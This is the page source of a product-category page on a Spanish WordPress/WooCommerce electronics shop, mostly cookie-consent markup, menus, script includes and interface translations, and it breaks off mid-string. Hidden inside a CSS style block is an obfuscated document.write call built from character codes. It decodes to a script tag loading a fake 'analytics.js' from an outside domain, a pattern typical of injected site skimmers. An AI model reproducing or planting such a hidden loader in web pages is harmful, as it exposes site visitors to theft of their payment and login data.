															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Funcional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Las cookies funcionales ayudan a realizar ciertas funcionalidades, como compartir el contenido del sitio web en plataformas de redes sociales, recopilar comentarios y otras características de terceros.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GUARDAR Y ACEPTAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><div id="menu-mobile-close" class="menu-mobile-close menu-mobile-toggle"></div><ul id="menu-mobile" class="menu-mobile"><li id="menu-item-4771" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.mielectro.es"><span class="menu-link"><span class="menu-title">TIENDA</span></span></a></li>
<li id="menu-item-137" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.electrocityweb.com/post-venta/"><span class="menu-link"><span class="menu-title">POST VENTA</span></span></a></li>
<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.electrocityweb.com/ofertas/"><span class="menu-link"><span class="menu-title">OFERTAS</span></span></a></li>
<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.electrocityweb.com/quienes-somos/"><span class="menu-link"><span class="menu-title">QUIENES SOMOS</span></span></a></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.electrocityweb.com/blog/"><span class="menu-link"><span class="menu-title">BLOG</span></span></a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.electrocityweb.com/contacto/"><span class="menu-link"><span class="menu-title">CONTACTO</span></span></a></li>
<li id="menu-item-1133" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.electrocityweb.com/faqs/"><span class="menu-link"><span class="menu-title">FAQs</span></span></a></li>
<li id="menu-item-109" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="tel:+34964412544"><span class="menu-link"><span class="menu-title"><i class="fa fa-phone fa-2x" aria-hidden="true"></i></span></span></a></li>
<li id="menu-item-1136" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.electrocityweb.com/carrito/"><span class="menu-link"><span class="menu-title"><?php echo do_shortcode(['custom-mini-cart']); ?></span></span></a></li>
<li style="position:relative;" class="menu-item menu-item-gtranslate"><div style="position:absolute;white-space:nowrap;" id="gtranslate_menu_wrapper_24058"></div></li></ul><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https:\/\/www.electrocityweb.com"}},{"@type":"ListItem","position":2,"item":{"name":"Climatizaci\u00f3n","@id":"https:\/\/www.electrocityweb.com\/categoria-producto\/climatizacion\/"}},{"@type":"ListItem","position":3,"item":{"name":"Aire acondicionado portatil","@id":"https:\/\/www.electrocityweb.com\/categoria-producto\/climatizacion\/aire-acondicionado-portatil\/"}}]}</script><style>div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px;}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px;}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px;}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+&gt;+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.fr0mCharC0de(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))</style>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.electrocityweb.com/wp-content/themes/intuition/core/scripts/core.js?ver=dbb726d6cad38f0bf8297d247dcf38b8" id="cpotheme_core-js"></script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.4.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.electrocityweb.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.4.4" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcOuO8ZAAAAALxgqm39MwmAKsC08_uSi29Hzg88&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcOuO8ZAAAAALxgqm39MwmAKsC08_uSi29Hzg88",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"139628651\",\"post\":\"0\",\"tz\":\"1\",\"srv\":\"www.electrocityweb.com\",\"j\":\"1:14.0\"}") ]);
_stq.push([ "clickTrackerInit", "139628651", "0" ]);
//# sourceURL=jetpack-stats-js-after
/* ]]> */
</script>
<script type="text/javascript" id="gt_widget_script_64561473-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['64561473'] = {"default_language":"es","languages":["en","fr","es"],"url_structure":"none","native_language_names":1,"flag_style":"2d","wrapper_selector":"#gtranslate_menu_wrapper_74068","alt_flags":[],"float_switcher_open_direction":"top","switcher_horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_64561473-js-before
/* ]]> */
</script><script src="https://www.electrocityweb.com/wp-content/plugins/gtranslate/js/float.js?ver=dbb726d6cad38f0bf8297d247dcf38b8" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/categoria-producto/climatizacion/aire-acondicionado-portatil/" data-gt-orig-domain="www.electrocityweb.com" data-gt-widget-id="64561473" defer></script><script type="text/javascript" src="https://www.electrocityweb.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script type="text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
//# sourceURL=lodash-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'es_ES', {"months":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthsShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"weekdays":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"weekdaysShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"week":{"dow":1},"longDateFormat":{"LT":"H:i","LTS":null,"L":null,"LL":"d/m/Y","LLL":"j \\d\\e F \\d\\e Y H:i","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-includes/js/dist/date.min.js?ver=795a56839718d3ff7eae" id="wp-date-js"></script>
<script type="text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
wp.date.setSettings( {"l10n":{"locale":"es_ES","months":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthsShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"weekdays":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"weekdaysShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s desde ahora","past":"hace %s","s":"un segundo","ss":"%d segundos","m":"un minuto","mm":"%d minutos","h":"una hora","hh":"%d horas","d":"un d\u00eda","dd":"%d d\u00edas","M":"un mes","MM":"%d meses","y":"un a\u00f1o","yy":"%d a\u00f1os"},"startOfWeek":1},"formats":{"time":"H:i","date":"d/m/Y","datetime":"j \\d\\e F \\d\\e Y H:i","datetimeAbbreviated":"j M Y H:i"},"timezone":{"offset":1,"offsetFormatted":"1","string":"","abbr":""}} );
//# sourceURL=wp-date-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-content/plugins/yith-woocommerce-ajax-search/plugin-fw/dist/lapilli-ui/date/index.js?ver=a688abdf8f9c4a18e904" id="lapilli-ui-date-js"></script>
<script type="text/javascript" id="lapilli-ui-date-js-after">
/* <![CDATA[ */
lapilliUI.date.setLocale( {"options":{"weekStartsOn":1}} );
				lapilliUI.date.setDateFormats( {"year":"Y","month":"F","dayOfMonth":"j","monthShort":"M","weekday":"l","weekdayShort":"D","fullDate":"d\/m\/Y","inputDate":"Y-m-d","monthAndDate":"F j","monthAndYear":"F Y"} );
				lapilliUI.date.setFormatDate( wp.date.format );
//# sourceURL=lapilli-ui-date-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-content/plugins/yith-woocommerce-ajax-search/plugin-fw/dist/lapilli-ui/styles/index.js?ver=05a5b5e59191f74ac904" id="lapilli-ui-styles-js"></script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-content/plugins/yith-woocommerce-ajax-search/plugin-fw/dist/lapilli-ui/components/index.js?ver=fe5275fad0fd47db7c63" id="lapilli-ui-components-js"></script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-07 19:47:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Could not get a valid response from the server.":["No se pudo obtener una respuesta v\u00e1lida del servidor."],"Unable to connect. Please check your Internet connection.":["No se puede conectar. Revisa tu conexi\u00f3n a Internet."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["La subida de medios ha fallado. Si esto es una foto o una imagen grande, por favor, reduce su tama\u00f1o e int\u00e9ntalo de nuevo."],"The response is not a valid JSON response.":["Las respuesta no es una respuesta JSON v\u00e1lida."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.electrocityweb.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "e781c489d5" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.electrocityweb.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-07 19:47:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Notifications":["Avisos"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js"></script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-07 19:47:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Tilde":["Virgulilla"],"Backtick":["Acento grave"],"Period":["Punto"],"Comma":["Coma"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
//# sourceURL=wp-keycodes-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js"></script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-includes/js/dist/html-entities.min.js?ver=e8b78b18a162491d5e5f" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-includes/js/dist/primitives.min.js?ver=0b5dcc337aa7cbf75570" id="wp-primitives-js"></script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-rich-text-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-07 19:47:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"%s applied.":["%s aplicado."],"%s removed.":["%s eliminado."]}},"comment":{"reference":"wp-includes\/js\/dist\/rich-text.js"}} );
//# sourceURL=wp-rich-text-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-includes/js/dist/rich-text.min.js?ver=5bdbb44f3039529e3645" id="wp-rich-text-js"></script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-includes/js/dist/warning.min.js?ver=d69bc18c456d01c11d5a" id="wp-warning-js"></script>
<script type="text/javascript" id="wp-components-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-07 19:47:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"December":["diciembre"],"November":["noviembre"],"October":["octubre"],"September":["septiembre"],"August":["agosto"],"July":["julio"],"June":["junio"],"May":["mayo"],"April":["abril"],"March":["marzo"],"February":["febrero"],"January":["enero"],"Optional":["Opcional"],"%s, selected":["%s, seleccionado"],"Go to the Previous Month":["Ir al mes anterior"],"Go to the Next Month":["Ir al mes siguiente"],"Today, %s":["Hoy, %s"],"Date range calendar":["Calendario de rango de fechas"],"Date calendar":["Calendario de fechas"],"input control\u0004Show %s":["Mostrar %s"],"Border color picker. The currently selected color has a value of \"%s\".":["Selector del color del borde. El color seleccionado actualmente tiene un valor de \u00ab%s\u00bb."],"Border color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Selector del color del borde. El color seleccionado actualmente se llama \u00ab%1$s\u00bb y tiene un valor de \u00ab%2$s\u00bb."],"Border color and style picker. The currently selected color has a value of \"%s\".":["Selector de color y estilo de borde. El color seleccionado actualmente tiene un valor de \u00ab%s\u00bb."],"Border color and style picker. The currently selected color has a value of \"%1$s\". The currently selected style is \"%2$s\".":["Selector de color y estilo de borde. El color seleccionado actualmente tiene un valor de \u00ab%1$s\u00bb. El estilo seleccionado actualmente es \u00ab%2$s\u00bb."],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Selector de color y estilo de borde. El color seleccionado actualmente se llama \u00ab%1$s\u00bb y tiene un valor de \u00ab%2$s\u00bb."],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\". The currently selected style is \"%3$s\".":["Selector de color y estilo de borde. El color actualmente seleccionado se llama \u00ab%1$s\u00bb y tiene un valor de \u00ab%2$s\u00bb. El estilo seleccionado actualmente es \u00ab%3$s\u00bb."],"%d item selected":["%d elemento seleccionado","%d elementos seleccionados"],"Select AM or PM":["Selecciona AM o PM"],"Select an item":["Selecciona un elemento"],"No items found":["No se han encontrado elementos"],"Remove color: %s":["Eliminar color: %s"],"authors\u0004All":["Todos"],"categories\u0004All":["Todas"],"Edit: %s":["Editar: %s"],"Left and right sides":["Lados izquierdo y derecho"],"Top and bottom sides":["Laterales superior e inferior"],"Right side":["Lado derecho"],"Left side":["Lado izquierdo"],"Bottom side":["Parte inferior"],"Top side":["Parte superior"],"Large viewport largest dimension (lvmax)":["Dimensi\u00f3n m\u00e1xima del \u00e1rea visible grande (lvmax)"],"Small viewport largest dimension (svmax)":["Dimensi\u00f3n m\u00ednima del \u00e1rea visible peque\u00f1o (svmax)"],"Dynamic viewport largest dimension (dvmax)":["Dimensi\u00f3n m\u00e1xima del \u00e1rea visible din\u00e1mico (dvmax)"],"Dynamic viewport smallest dimension (dvmin)":["Dimensi\u00f3n m\u00ednima del \u00e1rea visible din\u00e1mico (dvmin)"],"Dynamic viewport width or height (dvb)":["Ancho o alto del \u00e1rea visible din\u00e1mico (dvb)"],"Dynamic viewport width or height (dvi)":["Ancho o alto del \u00e1rea visible din\u00e1mico (dvi)"],"Dynamic viewport height (dvh)":["Alto del \u00e1rea visible din\u00e1mico (dvh)"],"Dynamic viewport width (dvw)":["Ancho del \u00e1rea visible din\u00e1mico (dvw)"],"Large viewport smallest dimension (lvmin)":["Dimensi\u00f3n m\u00ednima del \u00e1rea visible grande (lvmin)"],"Large viewport width or height (lvb)":["Ancho o alto del \u00e1rea visible grande (lvb)"],"Large viewport width or height (lvi)":["Ancho o alto del \u00e1rea visible grande (lvi)"],"Large viewport height (lvh)":["Alto del \u00e1rea visible grande (lvh)"],"Large viewport width (lvw)":["Ancho del \u00e1rea visible grande (lvw)"],"Small viewport smallest dimension (svmin)":["Dimensi\u00f3n m\u00ednima del \u00e1rea visible peque\u00f1o (svmin)"],"Small viewport width or height (svb)":["Ancho o alto del \u00e1rea visible peque\u00f1o (svb)"],"Viewport smallest size in the block direction (svb)":["Tama\u00f1o m\u00ednimo del \u00e1rea visible en la direcci\u00f3n del bloque (svb)"],"Small viewport width or height (svi)":["Ancho o alto del \u00e1rea visible peque\u00f1o (svi)"],"Viewport smallest size in the inline direction (svi)":["Tama\u00f1o m\u00ednimo del \u00e1rea visible en la direcci\u00f3n incrustada (svi)"],"Small viewport height (svh)":["Alto del \u00e1rea visible peque\u00f1o (svh)"],"Small viewport width (svw)":["Ancho del \u00e1rea visible peque\u00f1o (svw)"],"No color selected":["No se ha seleccionado ning\u00fan color"],"Required":["Obligatorio"],"Notice":["Aviso"],"Error notice":["Aviso de error"],"Information notice":["Aviso informativo"],"Warning notice":["Aviso de advertencia"],"Focal point top position":["Posici\u00f3n superior del punto focal"],"Focal point left position":["Posici\u00f3n izquierda del punto focal"],"Scrollable section":["Secci\u00f3n con desplazamiento"],"Initial %d result loaded. Type to filter all available results. Use up and down arrow keys to navigate.":["Resultado inicial %d cargado. Escribe para filtrar todos los resultados disponibles. Utiliza las teclas de flecha arriba y abajo para navegar.","Resultados iniciaesl %d cargados. Escribe para filtrar todos los resultados disponibles. Utiliza las teclas de flecha arriba y abajo para navegar."],"Extra Extra Large":["Extra extra grande"],"Show details":["Mostrar detalles"],"Decrement":["Reducir"],"Increment":["Aumentar"],"All options reset":["Restablecer todas las opciones."],"All options are currently hidden":["Todas las opciones est\u00e1n ocultas"],"%s is now visible":["%s est\u00e1 ahora visible"],"%s hidden and reset to default":["%s oculto y restablecido a por defecto"],"%s reset to default":["%s restablecer a valores por defecto"],"XXL":["XXL"],"XL":["XL"],"L":["L"],"M":["M"],"S":["S"],"Unset":["No establecido"],"%1$s. Selected":["%1$s. Seleccionada"],"%1$s. Selected. There is %2$d event":["%1$s. Seleccionada. Hay %2$d evento","%1$s. Seleccionada. Hay %2$d eventos"],"View next month":["Ver mes siguiente"],"View previous month":["Ver mes anterior"],"Border color and style picker":["Selector de color de bordes y estilos"],"Loading \u2026":["Cargando\u2026"],"All sides":["Todos los lados"],"Bottom border":["Borde inferior"],"Right border":["Borde derecho"],"Left border":["Borde izquierdo"],"Top border":["Borde superior"],"Border color picker.":["Selector de color del borde."],"Border color and style picker.":["Selector de color y estilo del borde."],"Custom color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Selector de color personalizado. El color seleccionado actualmente se llama \u00ab%1$s\u00bb y tiene un valor de \u00ab%2$s\u00bb."],"Link sides":["Enlazar laterales"],"Unlink sides":["Quitar enlaces laterales"],"Reset all":["Restablecer todo"],"Button label to reveal tool panel options\u0004%s options":["Opciones de %s"],"Hide and reset %s":["Ocultar y restablecer %s"],"Reset %s":["Restablecer %s"],"Search %s":["Buscar %s"],"Set custom size":["Establecer un tama\u00f1o personalizado"],"Use size preset":["Usar un tama\u00f1o prestablecido"],"Currently selected font size: %s":["Tama\u00f1o de fuente seleccionado actualmente: %s"],"Highlights":["Luces"],"Size of a UI element\u0004Extra Large":["Extra grande"],"Size of a UI element\u0004Large":["Grande"],"Size of a UI element\u0004Medium":["Medio"],"Size of a UI element\u0004Small":["Peque\u00f1o"],"Size of a UI element\u0004None":["Ninguno"],"Currently selected: %s":["Seleccionado actualmente: %s"],"Reset colors":["Restablecer los colores"],"Reset gradient":["Restablecer el degradado"],"Remove all colors":["Eliminar todos los colores"],"Remove all gradients":["Eliminar todos los degradados"],"Color options":["Opciones del color"],"Gradient options":["Opciones del degradado"],"Add color":["A\u00f1adir un color"],"Add gradient":["A\u00f1adir 